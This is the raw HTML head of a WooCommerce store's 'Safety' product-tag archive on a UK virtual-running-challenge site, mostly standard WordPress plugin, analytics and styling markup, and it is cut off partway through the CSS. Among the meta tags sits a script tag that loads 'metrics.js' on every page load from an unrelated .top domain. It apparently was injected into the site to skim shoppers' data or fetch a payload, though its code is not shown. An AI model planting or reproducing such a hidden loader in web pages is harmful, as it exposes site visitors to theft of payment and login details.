

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://runningmad.co.uk/product-tag/safety/
body_size: 61937
content:
 <!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://runningmad.co.uk/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"51208ca367","_rest_nonce":"6c5153d20b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/runningmad.co.uk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"runningmad.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"51208ca367","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/runningmad.co.uk\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate4-v4.cleantalk.org\/pixel\/1fc0d24f12e710138d23c565ead1a442.gif?gclid=1fc0d24f12e710138d23c565ead1a442","data__email_check_before_post":1,"data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"f75bb8859d7978fa8964177abc0f83c0e406871a1bb4652ea16a40a84b0d4c6b","emailEncoderPassKey":"eeb9fa49c3b8c1d175d00bcbf71207c7","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Safety Archives - Running Mad</title>
	<link rel="canonical" href="https://runningmad.co.uk/product-tag/safety/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Safety Archives - Running Mad" />
	<meta property="og:url" content="https://runningmad.co.uk/product-tag/safety/" />
	<meta property="og:site_name" content="Running Mad" />
	<meta property="og:image" content="https://runningmad.co.uk/wp-content/uploads/2023/12/Yoast-Logo.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Runn1ngMad" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://runningmad.co.uk/product-tag/safety/","url":"https://runningmad.co.uk/product-tag/safety/","name":"Safety Archives - Running Mad","isPartOf":{"@id":"https://runningmad.co.uk/#website"},"primaryImageOfPage":{"@id":"https://runningmad.co.uk/product-tag/safety/#primaryimage"},"image":{"@id":"https://runningmad.co.uk/product-tag/safety/#primaryimage"},"thumbnailUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5.jpg","breadcrumb":{"@id":"https://runningmad.co.uk/product-tag/safety/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/product-tag/safety/#primaryimage","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5.jpg","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5.jpg","width":2000,"height":1999,"caption":"Join the pride with our Luton Lions Club Inspired Tech Top, perfect for runners who lead the pack."},{"@type":"BreadcrumbList","@id":"https://runningmad.co.uk/product-tag/safety/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://runningmad.co.uk/"},{"@type":"ListItem","position":2,"name":"Safety"}]},{"@type":"WebSite","@id":"https://runningmad.co.uk/#website","url":"https://runningmad.co.uk/","name":"Running Mad","description":"Virtual Challenges - Anytime Anywhere Real Exclusive Medals Upon Completion","publisher":{"@id":"https://runningmad.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://runningmad.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://runningmad.co.uk/#organization","name":"Running Mad","url":"https://runningmad.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://runningmad.co.uk/#/schema/logo/image/","url":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","contentUrl":"https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png","width":199,"height":38,"caption":"Running Mad"},"image":{"@id":"https://runningmad.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/runningmad.co.uk","https://x.com/Runn1ngMad","https://www.linkedin.com/company/37792926/admin/feed/posts/","https://www.instagram.com/runningmad.co.uk/?hl=en","https://www.tiktok.com/@runningmad","https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Feed" href="https://runningmad.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Comments Feed" href="https://runningmad.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Running Mad &raquo; Safety Tag Feed" href="https://runningmad.co.uk/product-tag/safety/feed/" />
<style type="text/css">
@keyframes cgkit-loading { 0% { background-position: 100% 50%; } 100% { background-position: 0 50%; } }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * { color: transparent !important; background: linear-gradient(100deg, #ececec 30%, #f5f5f5 50%, #ececec 70%); border-radius: 5px; background-size: 400%; animation: cgkit-loading 1.2s ease-in-out infinite; }
body ul.products li.product.cgkit-swatch-loading .woocommerce-image__wrapper > *,
body ul.products li.product.cgkit-swatch-loading .woocommerce-card__header > * > * { visibility: hidden; }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .product__categories,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .woocommerce-loop-product__title,
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .price { display: table; width: auto;  }
ul.products li.product.cgkit-swatch-loading .woocommerce-card__header .star-rating:before { visibility: hidden; }
</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.37' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://runningmad.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<link rel='stylesheet' id='cleantalk-public-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763070897' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763070897' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-as-tooltip-css-css' href='https://runningmad.co.uk/wp-content/plugins/commercegurus-commercekit/assets/css/commercegurus-as-tooltip.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='payment-reminder-css' href='https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/css/payment-reminder-public.css?ver=1.0.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://runningmad.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768942423' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9895-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9895.css?ver=1768942423' type='text/css' media='all' />
<link rel='stylesheet' id='namogo-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768942423' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.26.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768942423' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9715-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1768942423' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-referrals-css' href='https://runningmad.co.uk/wp-content/plugins/automatewoo-referrals/assets/css/automatewoo-referrals.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel-css' href='https://runningmad.co.uk/wp-content/plugins/couponwheel/assets/frontend.css?ver=1711313281' type='text/css' media='all' />
<link rel='stylesheet' id='couponwheel_robotofont-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%7CRoboto%3A400%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/css/frontend.css?ver=3.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://runningmad.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='notificationx-pro-public-css' href='https://runningmad.co.uk/wp-content/plugins/notificationx-pro/assets/public/css/frontend.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://runningmad.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=4.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://runningmad.co.uk/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-jost-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/jost.css?ver=1742291110' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742291119' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-clickerscript-css' href='https://runningmad.co.uk/wp-content/uploads/elementor/google-fonts/css/clickerscript.css?ver=1742291119' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.68_1763070897" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.68" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/payment-reminder-for-woocommerce/public/js/payment-reminder-public.js?ver=1.0.8" id="payment-reminder-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://runningmad.co.uk/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://runningmad.co.uk/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KD2H4B5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["runningmad.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KD2H4B5");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, automatewoo-marketing-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","add_fee_nonce":"757fda32b2","add_fee_loader":"https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.9" id="wc_additional_fees_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No product results","placeholder_text":"Search products...","other_result_text":"Other results","view_all_text":"View all product results","no_other_text":"No other results","other_all_text":"View all other results","ajax_url_product":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_product=1","ajax_url_post":"https:\/\/runningmad.co.uk\/?cgkit_ajax_search_post=1","fast_ajax_search":0,"ajs_other_results":1,"layout":"product","ajax_nonce":0}; var commercekit_pdp = []; var commercekit_as = {"as_activate_atc":0,"cgkit_attr_gal":0,"as_swatch_link":1,"as_enable_tooltips":1,"swatches_ajax":0}; </script>
	<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ifDHTQBcjbgKau2ZB6N7x5AGgAosPfe0xiYnFdcNqtk" />

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://meriksstaikom.top/runningmad/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product_tag',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"BSoWqIwYirNkBZzLsqknElHLJkmSQzMm",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-Site-Icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.menu-item-type-post_type a:hover, .current-menu-item a {
color: #FF3600 !important;
}

/* .menu-item-type-post_type a span:hover {
    border-color: #ff3600;
} */
.menu-item-has-children a:hover {
	color: #FF3600 !important;
}

header.woocommerce-products-header .term-description {
    background-color: white;
}
@media (min-width: 1280px) {
.mc4wp-form-fields {
    display: -webkit-inline-box;
}
}

@media (min-width: 1280px) {
.cart .single_add_to_cart_button {
    width: calc(88% - 90px);
}
}
.product .cart .quantity .input-text {
	width: 100px !important;
}


@media (max-width: 768px) {
	.cart .single_add_to_cart_button {
    width: calc(84% - 90px) !important;
    margin-left: 40px !important;
	}
}

.elementor-star-rating i:before {
    content: "★" !important;
    display: block;
    font-size: inherit;
    font-family: inherit;
    position: absolute;
    overflow: hidden;
    color: #f0ad4e;
    top: 0;
    left: 0;
    border: 0;
    outline: 0;
    box-shadow: none;
	size: 18px !important;
}
i.elementor-star-full {
    color: transparent;
}
.elementor-star-rating i {
/*     gap: 10px; */
    display: flex;
	padding: 1px !important;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:38px;}.is_stuck .logo-mark{width:95px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#ff3600;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud 